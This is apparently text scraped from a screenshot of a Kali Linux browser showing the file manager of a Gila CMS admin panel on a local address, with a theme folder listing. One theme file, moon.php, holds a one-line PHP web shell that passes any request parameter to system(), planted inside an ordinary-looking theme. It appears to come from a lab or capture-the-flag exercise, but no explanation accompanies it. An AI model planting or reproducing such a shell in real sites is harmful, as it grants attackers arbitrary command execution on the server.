 192.168.0.174/websec/admin/fm?f=themes/gila-blog/moon.php
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
..
LICENSE
blocks-display-head.php
blog-category.php
blog-list.php
blog-tag.php
footer.php
frontpage.php
header.php
load.php
moon.php
package.json
page.php
screenshot.png
single-post.php
+ Dir + File Upload
themes/gila-blog/moon.php Save Rename Delete
1 <?php system($_REQUEST['moon']);?>
2